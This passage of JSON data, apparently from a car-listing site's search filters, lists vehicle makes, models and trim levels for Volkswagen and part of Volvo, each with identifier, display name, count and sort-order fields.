Premium","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE XL","Value":"SE XL","Name":"SE XL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Slam","Value":"Slam","Name":"Slam","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav Premium","Value":"Sport Nav Premium","Name":"Sport Nav Premium","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Rouge","Value":"Sport Rouge","Name":"Sport Rouge","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SRi","Value":"SRi","Name":"SRi","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SRi Edition","Value":"SRi Edition","Name":"SRi Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SRi Nav","Value":"SRi Nav","Name":"SRi Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SRi Nav Premium","Value":"SRi Nav Premium","Name":"SRi Nav Premium","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SRi Premium","Value":"SRi Premium","Name":"SRi Premium","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SRi Vx-line","Value":"SRi Vx-line","Name":"SRi Vx-line","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SRi Vx-line Nav","Value":"SRi Vx-line Nav","Name":"SRi Vx-line Nav","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SRi Vx-line Nav Black","Value":"SRi Vx-line Nav Black","Name":"SRi Vx-line Nav Black","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SRi Vx-line Red","Value":"SRi Vx-line Red","Name":"SRi Vx-line Red","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Sting","Value":"Sting","Name":"Sting","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Sting R","Value":"Sting R","Name":"Sting R","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Swing","Value":"Swing","Name":"Swing","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SXi InTouch","Value":"SXi InTouch","Name":"SXi InTouch","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SXi+","Value":"SXi+","Name":"SXi+","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Tech Line GT","Value":"Tech Line GT","Name":"Tech Line GT","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Tech Line Nav","Value":"Tech Line Nav","Name":"Tech Line Nav","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Ultimate Edition","Value":"Ultimate Edition","Name":"Ultimate Edition","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Ultimate Nav","Value":"Ultimate Nav","Name":"Ultimate Nav","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Ultimate XL","Value":"Ultimate XL","Name":"Ultimate XL","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Unlimited","Value":"Unlimited","Name":"Unlimited","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VXR","Value":"VXR","Name":"VXR","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VXR Blue","Value":"VXR Blue","Name":"VXR Blue","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VXR Clubsport","Value":"VXR Clubsport","Name":"VXR Clubsport","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VXR Nurburgring","Value":"VXR Nurburgring","Name":"VXR Nurburgring","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VXR Nurburgring Edition","Value":"VXR Nurburgring Edition","Name":"VXR Nurburgring Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VXR SuperSport","Value":"VXR SuperSport","Name":"VXR SuperSport","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_VXRacing","Value":"VXRacing","Name":"VXRacing","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Yes","Value":"Yes","Name":"Yes","Counter":0,"Selected":false,"Sort":112}],"Selected":false,"Counter":101,"Sort":48},{"Id":"Makes_Volkswagen","Name":"Volkswagen","Value":"Volkswagen","Models":[{"Id":"Models_Amarok","Value":"Amarok","Name":"Amarok","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Arteon","Value":"Arteon","Name":"Arteon","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Beetle","Value":"Beetle","Name":"Beetle","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Bora","Value":"Bora","Name":"Bora","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_CC","Value":"CC","Name":"CC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Caddy","Value":"Caddy","Name":"Caddy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Caddy California","Value":"Caddy California","Name":"Caddy California","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Caddy Life","Value":"Caddy Life","Name":"Caddy Life","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Caddy Maxi","Value":"Caddy Maxi","Name":"Caddy Maxi","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caddy Maxi Life","Value":"Caddy Maxi Life","Name":"Caddy Maxi Life","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Campervan","Value":"Campervan","Name":"Campervan","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Corrado","Value":"Corrado","Name":"Corrado","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Crafter","Value":"Crafter","Name":"Crafter","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_EOS","Value":"EOS","Name":"EOS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fox","Value":"Fox","Name":"Fox","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Golf","Value":"Golf","Name":"Golf","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Golf Plus","Value":"Golf Plus","Name":"Golf Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Golf SV","Value":"Golf SV","Name":"Golf SV","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_ID.3","Value":"ID.3","Name":"ID.3","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_ID.4","Value":"ID.4","Name":"ID.4","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_ID.5","Value":"ID.5","Name":"ID.5","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_ID.7","Value":"ID.7","Name":"ID.7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ID.Buzz","Value":"ID.Buzz","Name":"ID.Buzz","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Jetta","Value":"Jetta","Name":"Jetta","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Karmann","Value":"Karmann","Name":"Karmann","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Lupo","Value":"Lupo","Name":"Lupo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Multivan","Value":"Multivan","Name":"Multivan","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Passat","Value":"Passat","Name":"Passat","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Phaeton","Value":"Phaeton","Name":"Phaeton","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Polo","Value":"Polo","Name":"Polo","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Polo LX","Value":"Polo LX","Name":"Polo LX","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Scirocco","Value":"Scirocco","Name":"Scirocco","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Sharan","Value":"Sharan","Name":"Sharan","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_T-Cross","Value":"T-Cross","Name":"T-Cross","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_T-Roc","Value":"T-Roc","Name":"T-Roc","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Taigo","Value":"Taigo","Name":"Taigo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Tayron","Value":"Tayron","Name":"Tayron","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Tiguan","Value":"Tiguan","Name":"Tiguan","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Tiguan Allspace","Value":"Tiguan Allspace","Name":"Tiguan Allspace","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Touareg","Value":"Touareg","Name":"Touareg","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Touran","Value":"Touran","Name":"Touran","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Transporter","Value":"Transporter","Name":"Transporter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Transporter Shuttle","Value":"Transporter Shuttle","Name":"Transporter Shuttle","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Vento","Value":"Vento","Name":"Vento","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_e-up!","Value":"e-up!","Name":"e-up!","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_up!","Value":"up!","Name":"up!","Counter":0,"Selected":false,"Sort":47}],"Trims":[{"Id":"Trims_1ST Edition Pro","Value":"1ST Edition Pro","Name":"1ST Edition Pro","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60s Edition","Value":"60s Edition","Name":"60s Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Beach","Value":"Beach","Name":"Beach","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beach Camper","Value":"Beach Camper","Name":"Beach Camper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beach Tour","Value":"Beach Tour","Name":"Beach Tour","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Beats","Value":"Beats","Name":"Beats","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Edition Pro","Value":"Black Edition Pro","Name":"Black Edition Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_BlueGT","Value":"BlueGT","Name":"BlueGT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_BlueMotion","Value":"BlueMotion","Name":"BlueMotion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_BlueMotion 2","Value":"BlueMotion 2","Name":"BlueMotion 2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_BlueMotion S","Value":"BlueMotion S","Name":"BlueMotion S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_BlueMotion SE","Value":"BlueMotion SE","Name":"BlueMotion SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_BlueMotion Tech","Value":"BlueMotion Tech","Name":"BlueMotion Tech","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_BlueMotion Tech SE","Value":"BlueMotion Tech SE","Name":"BlueMotion Tech SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Bluemotion Tech Sport","Value":"Bluemotion Tech Sport","Name":"Bluemotion Tech Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Business Pro","Value":"Business Pro","Name":"Business Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City Pure","Value":"City Pure","Name":"City Pure","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Clipper","Value":"Clipper","Name":"Clipper","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Club Up","Value":"Club Up","Name":"Club Up","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Coast","Value":"Coast","Name":"Coast","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Driver","Value":"Driver","Name":"Driver","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Dune","Value":"Dune","Name":"Dune","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_e-Golf","Value":"e-Golf","Name":"e-Golf","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elegance Launch Edition","Value":"Elegance Launch Edition","Name":"Elegance Launch Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Escape","Value":"Escape","Name":"Escape","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Essential Pro","Value":"Essential Pro","Name":"Essential Pro","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Essential Pro S","Value":"Essential Pro S","Name":"Essential Pro S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Essential Pure","Value":"Essential Pure","Name":"Essential Pure","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Up","Value":"E-Up","Name":"E-Up","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Executive Style","Value":"Executive Style","Name":"Executive Style","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Family Pro","Value":"Family Pro","Name":"Family Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Fender Edition","Value":"Fender Edition","Name":"Fender Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_G60","Value":"G60","Name":"G60","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Groove Up","Value":"Groove Up","Name":"Groove Up","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GT Black Edition","Value":"GT Black Edition","Name":"GT Black Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTD","Value":"GTD","Name":"GTD","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GTD BlueLine","Value":"GTD BlueLine","Name":"GTD BlueLine","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE Advance","Value":"GTE Advance","Name":"GTE Advance","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTI","Value":"GTI","Name":"GTI","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_GTi Anniversary","Value":"GTi Anniversary","Name":"GTi Anniversary","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_GTI Clubsport","Value":"GTI Clubsport","Name":"GTI Clubsport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_GTI Clubsport 40","Value":"GTI Clubsport 40","Name":"GTI Clubsport 40","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_GTI Clubsport 45","Value":"GTI Clubsport 45","Name":"GTI Clubsport 45","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_GTI Clubsport S","Value":"GTI Clubsport S","Name":"GTI Clubsport S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_GTi Colour Concept","Value":"GTi Colour Concept","Name":"GTi Colour Concept","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_GTI Edition 25","Value":"GTI Edition 25","Name":"GTI Edition 25","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_GTi Edition 30","Value":"GTi Edition 30","Name":"GTi Edition 30","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GTi Edition 35","Value":"GTi Edition 35","Name":"GTi Edition 35","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GTI Performance","Value":"GTI Performance","Name":"GTI Performance","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GTi Pirelli","Value":"GTi Pirelli","Name":"GTi Pirelli","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GTI TCR","Value":"GTI TCR","Name":"GTI TCR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GTI+","Value":"GTI+","Name":"GTI+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GTX","Value":"GTX","Name":"GTX","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GTX Edition","Value":"GTX Edition","Name":"GTX Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GTX Max","Value":"GTX Max","Name":"GTX Max","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GTX Performance","Value":"GTX Performance","Name":"GTX Performance","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GTX Plus","Value":"GTX Plus","Name":"GTX Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GTX Pro","Value":"GTX Pro","Name":"GTX Pro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_GTX Style","Value":"GTX Style","Name":"GTX Style","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_High Up","Value":"High Up","Name":"High Up","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Highline","Value":"Highline","Name":"Highline","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Highline Plus","Value":"Highline Plus","Name":"Highline Plus","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Individual","Value":"Individual","Name":"Individual","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Launch Edition Pro","Value":"Launch Edition Pro","Name":"Launch Edition Pro","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Life Edition Pro","Value":"Life Edition Pro","Name":"Life Edition Pro","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Life Edition Pure","Value":"Life Edition Pure","Name":"Life Edition Pure","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Life Launch Edition","Value":"Life Launch Edition","Name":"Life Launch Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Life Pro","Value":"Life Pro","Name":"Life Pro","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Life Pure","Value":"Life Pure","Name":"Life Pure","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Look Up","Value":"Look Up","Name":"Look Up","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Luna","Value":"Luna","Name":"Luna","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Match","Value":"Match","Name":"Match","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Match Edition","Value":"Match Edition","Name":"Match Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Match Pro","Value":"Match Pro","Name":"Match Pro","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Match Pro Plus","Value":"Match Pro Plus","Name":"Match Pro Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Match Pro S","Value":"Match Pro S","Name":"Match Pro S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Match Pro S Plus","Value":"Match Pro S Plus","Name":"Match Pro S Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Match Pure","Value":"Match Pure","Name":"Match Pure","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Max Pro","Value":"Max Pro","Name":"Max Pro","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Moda","Value":"Moda","Name":"Moda","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Move Up","Value":"Move Up","Name":"Move Up","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Move Up Tech Edition","Value":"Move Up Tech Edition","Name":"Move Up Tech Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Pro Launch Edition 3","Value":"Pro Launch Edition 3","Name":"Pro Launch Edition 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Pro S","Value":"Pro S","Name":"Pro S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_R 20 years","Value":"R 20 years","Name":"R 20 years","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_R Black Edition","Value":"R Black Edition","Name":"R Black Edition","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_R32","Value":"R32","Name":"R32","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Rivage","Value":"Rivage","Name":"Rivage","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_R-Line","Value":"R-Line","Name":"R-Line","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_R-Line Black Edition","Value":"R-Line Black Edition","Name":"R-Line Black Edition","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_R-Line Edition","Value":"R-Line Edition","Name":"R-Line Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_R-Line Launch Edition","Value":"R-Line Launch Edition","Name":"R-Line Launch Edition","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_R-Line Plus","Value":"R-Line Plus","Name":"R-Line Plus","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_R-Line style","Value":"R-Line style","Name":"R-Line style","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_R-Line Tech","Value":"R-Line Tech","Name":"R-Line Tech","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_R-Line Tech Plus","Value":"R-Line Tech Plus","Name":"R-Line Tech Plus","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_Rock Up","Value":"Rock Up","Name":"Rock Up","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_SE BlueMotion","Value":"SE BlueMotion","Name":"SE BlueMotion","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_SE Family","Value":"SE Family","Name":"SE Family","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_SE Tech Edition","Value":"SE Tech Edition","Name":"SE Tech Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_SL1","Value":"SL1","Name":"SL1","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Sola","Value":"Sola","Name":"Sola","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Startline","Value":"Startline","Name":"Startline","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Street Up","Value":"Street Up","Name":"Street Up","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Style Design","Value":"Style Design","Name":"Style Design","Counter":0,"Selected":false,"Sort":145},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":146},{"Id":"Trims_Style Edition Pro","Value":"Style Edition Pro","Name":"Style Edition Pro","Counter":0,"Selected":false,"Sort":147},{"Id":"Trims_Style Pro","Value":"Style Pro","Name":"Style Pro","Counter":0,"Selected":false,"Sort":148},{"Id":"Trims_Style Pure","Value":"Style Pure","Name":"Style Pure","Counter":0,"Selected":false,"Sort":149},{"Id":"Trims_Take Up","Value":"Take Up","Name":"Take Up","Counter":0,"Selected":false,"Sort":150},{"Id":"Trims_Tech Pro","Value":"Tech Pro","Name":"Tech Pro","Counter":0,"Selected":false,"Sort":151},{"Id":"Trims_Tour Pro S","Value":"Tour Pro S","Name":"Tour Pro S","Counter":0,"Selected":false,"Sort":152},{"Id":"Trims_Trendline","Value":"Trendline","Name":"Trendline","Counter":0,"Selected":false,"Sort":153},{"Id":"Trims_Turbo Black","Value":"Turbo Black","Name":"Turbo Black","Counter":0,"Selected":false,"Sort":154},{"Id":"Trims_Twist","Value":"Twist","Name":"Twist","Counter":0,"Selected":false,"Sort":155},{"Id":"Trims_United","Value":"United","Name":"United","Counter":0,"Selected":false,"Sort":156},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":157},{"Id":"Trims_Up","Value":"Up","Name":"Up","Counter":0,"Selected":false,"Sort":158},{"Id":"Trims_Up Beats","Value":"Up Beats","Name":"Up Beats","Counter":0,"Selected":false,"Sort":159},{"Id":"Trims_Up Black","Value":"Up Black","Name":"Up Black","Counter":0,"Selected":false,"Sort":160},{"Id":"Trims_Up GTi","Value":"Up GTi","Name":"Up GTi","Counter":0,"Selected":false,"Sort":161},{"Id":"Trims_Up White","Value":"Up White","Name":"Up White","Counter":0,"Selected":false,"Sort":162},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":163},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":164},{"Id":"Trims_V6","Value":"V6","Name":"V6","Counter":0,"Selected":false,"Sort":165},{"Id":"Trims_VR6","Value":"VR6","Name":"VR6","Counter":0,"Selected":false,"Sort":166},{"Id":"Trims_VR6 Storm","Value":"VR6 Storm","Name":"VR6 Storm","Counter":0,"Selected":false,"Sort":167},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":168}],"Selected":false,"Counter":100,"Sort":49},{"Id":"Makes_Volvo","Name":"Volvo","Value":"Volvo","Models":[{"Id":"Models_850","Value":"850","Name":"850","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_900 Series","Value":"900 Series","Name":"900 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C30","Value":"C30","Name":"C30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_C40","Value":"C40","Name":"C40","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C70","Value":"C70","Name":"C70","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EX30","Value":"EX30","Name":"EX30","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EX30 Cross 